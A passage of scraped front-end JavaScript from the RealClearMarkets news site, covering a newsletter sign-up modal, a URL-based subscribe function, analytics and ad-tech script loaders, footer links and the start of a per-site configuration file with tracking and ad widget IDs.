        '                                   <li><input data-interest-id="6352181190" type="checkbox" value="32768" name="group[5973][32768]" id="mce-group[5973]-5973-15"><label for="mce-group[5973]-5973-15">Investigations Today</label></li> '+
        '                                   <li><input data-interest-id="dfbbf01030" type="checkbox" value="65536" name="group[5973][65536]" id="mce-group[5973]-5973-16"><label for="mce-group[5973]-5973-16">Public Affairs Energy Realism</label></li> '+
        '                                   <li><input data-interest-id="aa91b5c3b2" type="checkbox" value="131072" name="group[5973][131072]" id="mce-group[5973]-5973-17"><label for="mce-group[5973]-5973-17">Public Affairs American Civics</label></li> '+
        '                                   <li><input data-interest-id="3aba243860" type="checkbox" value="262144" name="group[5973][262144]" id="mce-group[5973]-5973-18"><label for="mce-group[5973]-5973-18">Public Affairs Reimagining Healthcare</label></li> '+
        '                                   <li><input data-interest-id="b64a8082f3" type="checkbox" value="524288" name="group[5973][524288]" id="mce-group[5973]-5973-19"><label for="mce-group[5973]-5973-19">RealClear Pennsylvania</label></li> '+
        '                                   <li><input data-interest-id="839e6a4969" type="checkbox" value="2097152" name="group[5973][2097152]" id="mce-group[5973]-5973-20"><label for="mce-group[5973]-5973-20">Public Affairs Trustworthy Elections</label></li> '+
        '                                   <li><input data-interest-id="6aa7d6bdec" type="checkbox" value="4194304" name="group[5973][4194304]" id="mce-group[5973]-5973-21"><label for="mce-group[5973]-5973-21">Public Affairs Grand Strategy</label></li> '+
        '                                   <li><input data-interest-id="98754a303f" type="checkbox" value="8388608" name="group[5973][8388608]" id="mce-group[5973]-5973-22"><label for="mce-group[5973]-5973-22">RealClear Florida</label></li> '+
        '                               </ul> '+
        '                           </div> '+
        '                           <div class="mouse_scroll"> '+
        '                               <div class="mouse"> '+
        '                                   <div class="wheel"></div> '+
        '                               </div> '+
        '                               <div> '+
        '                                   <span class="m_scroll_arrows one"></span> '+
        '                                   <span class="m_scroll_arrows two"></span> '+
        '                                   <span class="m_scroll_arrows three"></span> '+
        '                               </div> '+
        '                           </div> '+
        '                           <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_61572bb8acf7b8704903af7b8_036f88a1e3" tabindex="-1" value=""></div> '+ //real people should not fill this in and expect good things - do not remove this or risk form bot signups
        '                           <div class="clear"><input data-submit-mc-form type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button btn btn-submit"></div> '+
        '                           </div> '+
        '                       </form> '+
        '                       <div class="subscribe_txt" style="display:none">'+
        '                           <span>Thanks for Subscribing!</span> '+
        '                       </div> '+
        '                   </div> '+
        '                   <!--End mc_embed_signu</link>p--> '+
        '               </div>'+
        '           </div>'+
        '       </div>'+
        '   </div>'
    );
    $('body').append(modal_container);
    active_newsletters.mc_modal_has_been_created = true; //set to true so that the modal is not created again
    active_newsletters.mc_modal_triggers(); // calls functionality for mc modal
}());




function subscribe_via_url(){
    //get current url and param
    let current_url = window.location;
    let exit_function = true;
    let already_subscribed = false;
    current_url = new URL(current_url);
    let nl_id = current_url.searchParams.get('nl');

    //set active item
    active_newsletters.active_item = $('[data-newsletter-id='+nl_id+']');
    let nl_name = active_newsletters.active_item.attr('data-name');
    let nl_color = active_newsletters.active_item.attr('data-color');

    //stop function if no id params were given as the rest of the function does not need to execute.
    if(nl_id===undefined || nl_id === null || nl_id===''){
        // console.log('no newsletter id was given.')
        return;
    }

    //Check if param provided is a legitimate newsletter id.
    for(let nl in active_newsletters.lists){
        if(active_newsletters.lists[nl]['id']===nl_id){
            exit_function = false;
            break;
        }
    }

    let ga_event_data = {
        'ge_category' : 'Newsletter Signup',
        'ge_noninteraction' : true,
    };

    //exit function if id provided does not exist.
    if(exit_function === true){
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = "No Name Given";
        send_ga_event(ga_event_data);
        toastr.error('The Newsletter Id Provided Does Not Exists!');
        return;
    }



    if(nl_id && readCookie('rcmg_guid') ) { //check for is user is signed in.

        active_newsletters.highlight_subscribed_newsletters();

        //check for subscribed newsletters.
        if(readCookie('rcmg_newsletters')){

            if(IsJsonString(readCookie('rcmg_newsletters'))){

                //get subscribed items.
                active_newsletters.subscribed = JSON.parse(readCookie('rcmg_newsletters'));

                //check if newsletter id matches an already existing newsletter subscription.
                for(let nl in active_newsletters.subscribed){
                    if(active_newsletters.subscribed[nl]['list_id'] == nl_id) {
                        already_subscribed = true;
                        break;
                    }
                }

            }

        }

        //exit if already subscribed.
        if(already_subscribed === true){
            ga_event_data['ge_label'] = "Direct URL Signup";
            ga_event_data['ge_action'] = active_newsletters.active_item.attr('data-name');
            send_ga_event(ga_event_data);
            toastr.info('You are already subscribed to ' + active_newsletters.active_item.attr('data-name') );
            return;

        }else {
            //add subscription to user.
            //add_interest_to_logged_user(nl_id,nl_name);

            rcmg_api_call('mc_add_logged_in_member_to_interests', {
                'newsletterId' : nl_id,
                'rcmg_guid' : readCookie('rcmg_guid')
            }, function(resp){

                if(resp.success){
                    ga_event_data['ge_label'] = "Direct URL Signup";
                    ga_event_data['ge_action'] = nl_name;
                    send_ga_event(ga_event_data);

                    active_newsletters.active_item.addClass('subscribed');
                    active_newsletters.active_item.find('.icon').empty().addClass('checkmark');
                    //Ads item to cookie test
                    active_newsletters.add_item_to_subscribed_items(nl_id);
                    toastr.success("You have successfully subscribed to " + nl_name );

                }
            });
        }

    }else if(nl_id){//this part runs for guest users.
        ga_event_data['ge_label'] = "Direct URL Signup";
        ga_event_data['ge_action'] = nl_name;
        send_ga_event(ga_event_data);
        active_newsletters.clicked_newsletter_id = nl_id;
        active_newsletters.signup_modal(nl_name, nl_color);
    }

}

/* TESTING 7/25/2022 */


--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/footer_includes_before_body.js?v=1
body_size: 3634
content:
/*
document.write('<!-- Begin Metric Beacon Code --><a href="http://www.listingsangle.com/" style="display:none;"><img src="/twitter/img_orig/dot_clear.gif" hspace="0" vspace="0" border="0" alt="web dir" /></a><scr' + 'ipt src="//cdn.investingchannel.com/ic_beacon.js" type="text/javascript"></scr' + 'ipt><scr' + 'ipt type="text/javascript"> icBeacon(\'realclearmarkets\'); </scr' + 'ipt><!-- End Metric Beacon Code -->');
*/

/*
//disabled 11/6/18 - BROCK - deprecated old pixel tracking snippet at request of IC rep(email)
document.write('<!-- Begin Metric Beacon Code --><a href="http://www.listingsangle.com/" style="display:none;"><img src="/twitter/img_orig/dot_clear.gif" hspace="0" vspace="0" border="0" alt="web dir" /></a><scr' + 'ipt src="//cdn.investingchannel.com/ic_beacon.js" type="text/javascript"></scr' + 'ipt><scr' + 'ipt type="text/javascript">if(typeof icBeacon !== \'undefined\'){icBeacon(\'realclearmarkets\');}</scr' + 'ipt><!-- End Metric Beacon Code -->');
*/

// 7/2/2018 -- Rowland -- fixed so consent value goes to comscore
var gdpr_consent_val = '0';
if (readCookie('rc_tos_consent') == 'allow') {
    gdpr_consent_val = '1';
}
var _comscore = _comscore || [];
//_comscore.push({ c1: "2", c2: "6872493" });
_comscore.push({
    c1: "2",
    c2: "22522699",
    cs_ucfr: gdpr_consent_val
}); //GDPR (cs_ucfr: "0")
(function() {
    var s = document.createElement("script"),
        el = document.getElementsByTagName("script")[0];
    s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
})();
//document.write('<noscript><img src="http://b.scorecardresearch.com/p?c1=2&c2=6872493&cv=2.0&cj=1" /></noscript><!-- End comScore Tag -->');
document.write('<noscript><img src="https://sb.scorecardresearch.com/p?c1=2&c2=22522699&cs_ucfr=' + gdpr_consent_val + '&cv=2.0&cj=1" /></noscript><!-- End comScore Tag -->'); //GDPR (&cs_ucfr=0)

<!-- Google Analytics Initialization-->
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

(function(){
    let ga4id = SITE_INFO['google_analytics4_id'];
    let gaUid = SITE_INFO["google_analytics_tracking_code"];

    if(ga4id && ga4id !== 'null'){
        gtag({'ga4_property_id': ga4id});
        set_content_group(ga4id);
        load_gtm_container();
    }

    if(gaUid && gaUid !==null){
        load_scripts(gaUid);
    }


})();

function set_content_group(ga4id){

    const approved_content_group_pattern = /^(\/)(?!\d+)((?!\w+\.)(\w+))/;
    const entries_pattern = /^(\/)(\d{4})(\/)(\d{2})(\/)(\d{2})(\/)/;
    const home_pattern = /^(\/)(index.html).*/;

    let path = window.location.pathname;
    path = path.replace(/-/g, "_");

    //Default content grouping
    let content_group = "Other"

    //check if homepage
    if(path === "/" || home_pattern.test(path)){

        content_group = 'Home';

        //check if entry
    }else if(entries_pattern.test(path)){

        content_group = "Entries";

        //check if falls under approved pattern else default value will remain.
    }else if(approved_content_group_pattern.test(path)){

        content_group = path.match(approved_content_group_pattern);
        content_group = content_group[0];
        content_group = content_group.replace(/\//g, '');

    }

    gtag('config', ga4id, {
        'content_group': content_group
    });

}

function load_scripts(analytics_id){
    let ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.googletagmanager.com/gtag/js?id=' + analytics_id;
    let s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', analytics_id);

}

function load_gtm_container(){


    let head_script  = `
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T7SQNH5');</script>
    <!-- End Google Tag Manager -->`;

    let body_script = `<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SQNH5"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->`;

    $('head').append(head_script);
    $('body').append(body_script);
}
<!-- End of Google Analytics Initialization -->

(function() {
    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);
})();

/**
 * If logged in with no ad free account
 */
if (readCookie('rcmg_guid') && readCookie('rcmg_token') && !all_ads_disabled) {

    _gaq.push(['_setCustomVar',
        1, // Slot (1 - 5)
        'Logged In', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}

//Custom Tracking - Adblocker Users who signed up for Newsletter via AD Notifier Widget(evolok)
if (readCookie('two_weeks_adfree')) {

    _gaq.push(['_setCustomVar',
        2, // Slot (1 - 5) 
        'Newsletter Ad Free Access', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}


/**
 * If logged in with ad free account create var
 */
if (readCookie('rcmg_guid') && readCookie('rcmg_token') && all_ads_disabled) {

    _gaq.push(['_setCustomVar',
        3, // Slot (1 - 5)
        'Logged In With Ad Free', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}


/**
 * If logged in with an blocker
 */
setTimeout(function() {

    if (readCookie('rcmg_guid') && readCookie('rcmg_token') && Utils.global_settings.realclear_ad_block_check) {

        _gaq.push(['_setCustomVar',
            4, // Slot (1 - 5)
            'Logged In With Ad Block', // Name
            'Yes', // Value
            2 // 1 - page level, 2 - session level, 3 - visitor level
        ]);
    }

}, 1600);



//Check if jQ is Loaded and Ready
if (window.jQuery) {
    //With jQuery Available Fire Scroll Depth Lib with loadAsyncScript Func
    //Will load script async and keep checking if it is then ready - once ready callback is fired( 2nd param in loadAsyncScript() )
    loadAsyncScript(document.location.protocol + "//www.realclearpolitics.com/asset/3rd_party/scroll-depth/jquery.scrolldepth.min.js", function() {
        // Script/Library was loaded - Fire loadAsyncScript again to load in additional libs/scripts dependent to above file 
        //loadAsyncScript("//code.jquery.com/ui/1.10.4/jquery-ui.min.js");

        //NO FURTHER DEPENDENCIES - RUN FOLLOWING CODE
        //Fire Scroll Depth Function to send scroll events to GA
        if ($.scrollDepth) {
            jQuery.scrollDepth();
        }

    });

}

//Dependency/Custom Lazy Loader - Non-Paralleled, Sequential Script Loader(Async)

function loadAsyncScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    if (script.readyState) {
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                if (callback && typeof callback === "function") {
                    callback();
                }
            }
        };
    } else {
        script.onload = function() {
            if (callback && typeof callback === "function") {
                callback();
            }
        };
    }
    script.src = url;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
}


//document.write("<scr"+"ipt type=\"text/javascript\" src=\"https://tags.bluekai.com/site/3537?ret=js\"></scr"+"ipt>");


var _qevents = _qevents || [];
(function() {
    var elem = document.createElement('script');
    elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
})();

// Push quantcast event
_qevents.push({
    qacct: SITE_INFO['quantcast_id'],
});

// Create a noscript tag with the quantcast pixel
const noscriptTag = document.createElement('noscript');
const div = document.createElement('div');
div.style.display = 'none';

const img = document.createElement('img');
img.src = `//pixel.quantserve.com/pixel/${SITE_INFO['quantcast_id']}.gif`;
img.border = '0';
img.height = '1';
img.width = '1';
img.alt = 'Quantcast';

div.appendChild(img);
noscriptTag.appendChild(div);

// Append the noscript tag to the body
document.body.appendChild(noscriptTag);

/*if(document.location.protocol=='http:'){
 var Tynt=Tynt||[];Tynt.push('dZO-fSNoir5lDvacwqm_6r');
 (function(){var s=document.createElement('script');s.async="async";s.type="text/javascript";s.src='http://tcr.tynt.com/ti.js';var h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();
}*/


//GETS THE CURRENT <BODY> CLASS
//var cur_body_class = document.body.getAttribute('class').split(/\s+/);

//if(cur_body_class!='home' && cur_body_class!='polls'){ 
/*pardot*/
/*piAId = '63502'; 
    piCId = '1506'; 
    (function() {
     function async_load(){
     var s = document.createElement('script'); s.type = 'text/javascript';
     s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
     var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
     }
     if(window.attachEvent) { window.attachEvent('onload', async_load); }
     else { window.addEventListener('load', async_load, false); }
    })();*/
//} 


/*load mobile ad */
var viewportSize = $(window).width();
if (viewportSize < 768) {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);

    (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-4560167926987914",
        enable_page_level_ads: true
    });
}

/*var s_bk =document.createElement('script'); 
    s_bk.type='text/javascript'; 
    s_bk.async=true; 
    s_bk.src='//tags.bluekai.com/site/3537?ret=js';
    var x_bk=document.getElementsByTagName('script')[0];
    x_bk.parentNode.insertBefore(s_bk,x_bk);
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/footer_info_links.js?v=2
body_size: 232
content:
document.write('<ul>' +
    '<li><a href="/about.html">About Us</a></li>' +
    '<li><a href="/privacy/">Privacy Policy</a></li>' +
    '<li><a href="//www.realclearpolitics.com/media_kit/contact_us.html">Advertise With Us</a></li>' +
    '<li><a href="/contact.html">Contact</a></li>' +
    '<li><a href="/rss">RSS</a></li>' +
    '<li class="view-mobile"><a onClick="loadMobile();">View Mobile Site</a></li>' +
    '</ul><div class="clear"></div><center><a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a></center>');

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/top_of_header.js?v=70760591
body_size: 14999
content:
/*

top_of_header.js
----------------

Script loaded on all sites, first in header

Requirements:

  Place as first inline script tag in header, synchronous
  Script tag should have:
    id: "jsSite"
    data-site: <site name> (ex: "politics")

Optional:

  Script tag can have:
    data-site-page: <page name> (ex: "home")
    data-gaTag: <google analytics tag> (ex: ?)

Dependencies:

  None

Table of Contents:

  GLOBAL VARIABLES / CONSTANTS
  UTILITY FUNCTIONS
  ADMIRAL GDPR

*/

////////////////////////////////////////////////////////////////////////////////
// GLOBAL VARIABLES / CONSTANTS ////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////

// Redirect to root on that query string per Ivan
if( window.location.search == '?state=nwa' ){
    window.location.replace('/');
}

//set SITE_PAGE for Google Analytics default - will change per module "body.class" in site configs area if need be
//ONLY List Mod uses rc-load-widgets.js currently - Once updated this check will include Video Pages - all other pages get SITE_PAGE="story"
var SITE_PAGE = document.querySelector("#jsSite").getAttribute("data-site-page");
if (typeof SITE_PAGE === "undefined" || SITE_PAGE == "") {
    SITE_PAGE = 'story'; // Default value
}

//get "OAS_TAG" for specific page to control specific targeting for Google Analytics
var GA_TAG = document.querySelector("#jsSite").getAttribute("data-gaTag");

var stream_tags = {}; // ?

//var RC_welcome_interval; //TRACKING INVERVAL FOR welcome_ad
//var RC_homepage_video_interval; // ?

if (typeof NO_IC === 'undefined') {
    var NO_IC = false;
}

var SITE_NAME = document.querySelector("#jsSite").getAttribute("data-site");
var SITES_INFO = [
    {
        name: 'politics',
        //prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearPolitics',
        // facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/RealClearPolitics-27088225427/timeline/',
        // twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/RealClearNews',
        twitter_related: 'RealClearNews,rcpvideo,TomBevanRCP',
        global_site_url: window.location.protocol+'//www.realclearpolitics.com',
        // A.A. Change for distro to white 05/21/2020
        // site_color: '#DC0000',
        site_color: '#fff',
        site_heading_color: '#DC0000',
        FB_app_id: '1593718380910611',
        global_data_loc: 'rcp',
        // REVCONTENT -- SPONSORED CONTENT IDS
        revc_id: 'rcjsload_802e64',
        revc_w: '39765',
        revc_id_side: '', // we do not have code for politics
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '56045',
        // Newsletter Promo Pop-up Auto List Select
        auto_list_ids: 'a4db5f2336|51f930c5ce|8c65b915a9|d6a76c9ec3|9da46952f0|7d83b1601b',
        spot_production_id: 'sp_v0xu5oCZ',

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: 'GC_e4431c0a82261742f007d36f767de82097f19bc6',
        admiral_id: 'kheWDeYGeFPPn7sQ-PfpnFawLUdDWzyeHyG7KzHYdGNzzO_EGgYRxGbqTxWp63lYO7EQQhO99Vs_A',
        admiral_enabled: true,
        admiral_url_1 : "https://railwayreason.com/v2cgevh9N3T8eapu9Bq3LmUn_Amx90mHuGKM6Ao5Yjibc61aEGilINy0",
        admiral_url_2 : "https://railwayreason.com/v2wlcoJ0AZPNPP506liflnxoX9I2q-oQLym08RXKKl1J3QsqfVw3G9_EhWskktjFQKcyi7VKV",

        mgid_hp_id : '970897',
        mgid_hp_after_covid: '970904',
        mgid_hp_rc: '970898',

        mgid_polls_id: '977408',
        mgid_polls_rc: '970911',
        mgid_polls_carousel: '981991',

        mgid_article_rc_id : '970917',
        mgid_article_in_content_p12 : '970919',
        mgid_article_carousel: '977485',
        mgid_article_bf_comments: '976893',
        mgid_amp_article: '970922',

        mgid_video: '970342',
        mgid_video_rc: '977465',

        mgid_election_carousel : '970915',

        google_analytics_tracking_code : 'UA-31527-1',
        google_analytics4_id: 'G-PLW1TH538V',

        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-BnaegA4FTYe5s`,
    },
    {
        name: 'science',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearScience',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearscience/',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/rcscience',

        twitter_related: 'rcscience',
        global_site_url: window.location.protocol+'//www.realclearscience.com',
        site_color: '#37414A',
        site_heading_color: '#37414A',
        FB_app_id: '815061235213552',
        global_data_loc: 'rcsc',

        //rev content
        revc_id: 'rcjsload_bbbfdc',
        revc_w: '44986',
        revc_id_side: 'rcjsload_1c39c0',
        revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: '267b89dc8a',

        spot_production_id: 'sp_8lO2c91e',

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: '', //GC_5fe7981788ab4d52787073ab4ba4da08736240ce
        admiral_id : 'temdm_2ZpTy9S13Z0BrBi-JKGtm5kMoz1_C2bS4471uYWtpIP-nzW7kCv5_PAfCnVFOVccUeoNwoQ',
        admiral_enabled: true,
        admiral_url_1: "https://railwayreason.com/v2qsg3AXFECKl1KZWF5x5M-wPnhFG81KwIEMKhk8FEo9vUepmzCjmNr0",
        admiral_url_2: "https://railwayreason.com/v2sqjxdVQfHTCgyGMUY3RE4Yv7YYNocLw8KV5yRzai22cuXpYghIK850VFBEUGBjTGDV1w29T",

        mgid_hp_carosell: '992065',
        mgid_hp_lc: '992064',
        mgid_hp_rc: '992060',
        mgid_article_carousel: '992068',
        mgid_article_rc_id: '992067',
        mgid_article_in_content_p12: '992069',
        mgid_article_bf_comments: '992071',
        mgid_video: '992075',
        mgid_video_rc: '992072',

        google_analytics_tracking_code : 'UA-31527-30',
        google_analytics4_id: 'G-9RKYPPRHPC',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-BnaegA4FTYe5s`,
    },
    {
        name: 'world',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearWorld',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/RealClearWorld/',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/RealClearWorld',

        twitter_related: 'RealClearNews',
        global_site_url: window.location.protocol+'//www.realclearworld.com',
        site_color: '#0C124D',
        site_heading_color: '#0C124D',
        FB_app_id: '2093313384226659',
        global_data_loc: 'rcw',

        //rev content
        revc_id: 'rcjsload_ff92c1',
        revc_w: '44988',
        revc_id_side: 'rcjsload_33e8a5',
        revc_w_side: '44989',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: 'd519acabbf|9960d29f6a|1630639ffc',

        spot_production_id: 'sp_LQqoi1VA',

        evolok_enabled: true,
        story_stream_related: false,
        gotchosen_id: 'GC_26a00fabb18c91dc38b21cfd18c00f09f22bf991',
        admiral_id : 'rmxHjWev3FqAzk5j_n04matxVkmsq9iBfWV6LK1YcoCMa1CQi0QN7HyP8r723rYdvkdJd6-92Cljg',
        admiral_enabled : true,
        admiral_url_1 : "https://railwayreason.com/v2lxuP7ypkm_QNv3G4n9dsK5CpnRHq0t1nMxnGkZXI4i3odeafJ2sEIc",
        admiral_url_2 : "https://railwayreason.com/v2bed-MQN6S0xlPTZDwta5l_wbgJlKJE0uNs9kobGCYdq3TW8NsyXDrWYzr9WQaLOksUnInLe",

        mgid_hp_carosell: '991932',
        mgid_hp_lc : '991928',
        mgid_hp_rc: '991926',

        mgid_article_rc_id: '991940',
        mgid_article_carousel: '991941',
        mgid_article_in_content_p12: '991944',
        mgid_article_bf_comments: '991947', //Smart Scroll
        mgid_video_rc: '991949',
        mgid_video: '991958',

        google_analytics_tracking_code : 'UA-31527-20',
        google_analytics4_id: 'G-H5PNYZERGY',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-BnaegA4FTYe5s`,
    },
    {
        name: 'health',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearHealth',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearhealth/',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/RealClearHealth',

        twitter_related: 'realclearhealth',
        global_site_url: window.location.protocol+'//www.realclearhealth.com',
        site_color: '#DBB706',
        site_heading_color: '#DBB706',
        FB_app_id: '1767191100208431',
        global_data_loc: 'rche',

        //rev content
        revc_id: 'rcjsload_114cfb',
        revc_w: '45008',
        revc_id_side: 'rcjsload_d59572',
        revc_w_side: '45009',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        //Newsletter Promo Pop-up Auto List Select
        auto_list_ids: 'b4baf6b587',

        spot_production_id: 'sp_C6rOxoF6',

        evolok_enabled: false,
        story_stream_related: true,
        gotchosen_id: 'GC_88287009d64ebb9e5c1323cbcfa8acd524684150',
        admiral_id: 'woubv-ItxJzaF_-GdmVY-AK3Lclvjrftq9IJ_UD1m_p2Eq5e-LLbOJQCESJBBc7rgEBzG4RkIc7cw',
        admiral_enabled: true,
        admiral_url_1: "https://railwayreason.com/v2quqZ8hdw8E6GLl_C16SwAxcfgm03A6e9xAj752CRYz54lUjsFrRxrA",
        admiral_url_2: "https://railwayreason.com/v2qpil-Rbvg1Wr-Smw5LS-PXBpjK5XShF3TqjZS7sI2cJitTt_YD0FTXlFjHL-hIvVQ7nbW3n",


        mgid_hp_rc: '991885',
        mgid_hp_id: '',
        mgid_hp_lc: '991887',
        mgid_hp_carosell: '991889',
        mgid_article_rc_id: '991895',
        mgid_article_carousel: '991903',
        mgid_article_in_content_p12: '991905',
        mgid_article_bf_comments: '991906',

        google_analytics_tracking_code : 'UA-31527-45',
        google_analytics4_id: 'G-99PE1ZH4XZ',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-AcnB8Qm0Ymf4v`,
    },
    {
        name: 'investigations',
        prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearInvestigations',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realclearinvestigations/',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/RCInvestigates',

        twitter_related: 'realclearinvestigations',
        global_site_url: window.location.protocol+'//www.realclearinvestigations.com',
        site_color: '#5d5d5d',
        site_heading_color: '#5d5d5d',
        FB_app_id: '1615740298756569',
        global_data_loc: 'rci',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: 'd042379c8d',

        spot_production_id: 'sp_fGGCea9F',

        evolok_enabled: false,
        story_stream_related: true,
        admiral_id : '', //We need one for investigations

        google_analytics_tracking_code : 'UA-31527-50',
        google_analytics4_id: 'G-236E64831K',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-AcnB8Qm0Ymf4v`,
    },
    {
        name: 'defense',
        //prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearDefense',
        //facebook link for main icon in new header menu bar
        facebook_url: 'https://www.facebook.com/realcleardefense/',
        //twitter link for main icon in new header menu bar
        twitter_url: 'https://twitter.com/RCDefense',

        twitter_related: 'RCDefense',
        global_site_url: window.location.protocol+'//www.realcleardefense.com',
        site_color: '#485228',
        site_heading_color: '#485228',
        FB_app_id: '1640169792979601',
        global_data_loc: 'rcd',

        //rev content
        revc_id: 'rcjsload_bbbfdc',
        revc_w: '44986',
        revc_id_side: 'rcjsload_1c39c0',
        revc_w_side: '44987',
        // ZERG SPONSORED CONTENT SITE ID
        zerg_id: '',

        auto_list_ids: '694f73a8dc',

        spot_production_id: 'sp_DzWAHE1J',

        evolok_enabled: true,
        story_stream_related: true,
        gotchosen_id: 'GC_2547344cf6e04e73ce1abfadff9da2186b8ebafb',
        admiral_id : 'bau8KpBCi8nIUG6LYT2ZdaFe6Igr0UjcXZY-ecbD_Lpngc7cL-SYNW-XD7o29HdRy1MMGUePR0xUg',
        admiral_enabled: true,
        admiral_url_1: "https://railwayreason.com/v2dhqkydcypfgk5lQGGq0GNO_4eBkERX72zPSlHawcanHIbpawecgI3Y",
        admiral_url_2: "https://railwayreason.com/v2kjtSnkrmq4NcQENZ6s55jZVb_8PAQcZBRnC_kbtYRZPy2KUuQdawbYw2ubSiA3obmHVR2hS",

        mgid_hp_carosell: '991975',
        mgid_hp_lc: '991971',
        mgid_hp_rc: '991969',
        mgid_article_carousel: '991982',
        mgid_article_in_content_p12: '991985', //impact
        mgid_article_bf_comments: '991986',
        mgid_article_rc_id: '991980',

        google_analytics_tracking_code : 'UA-31527-39',
        google_analytics4_id: 'G-TWM4RZTSYC',
        google_one_tap_client_id: '777032588331-0hh0seafv6nl1qima6eo3c8v07l4svjn.apps.googleusercontent.com',
        quantcast_id: `p-BnaegA4FTYe5s`,

    },
    {
        name: 'energy',
        //prebid_src: '',
        prebid_src_lazy: '',
        disable_all_ads: false,
        lazy_ads: true,
        site_title: 'RealClearEnergy',
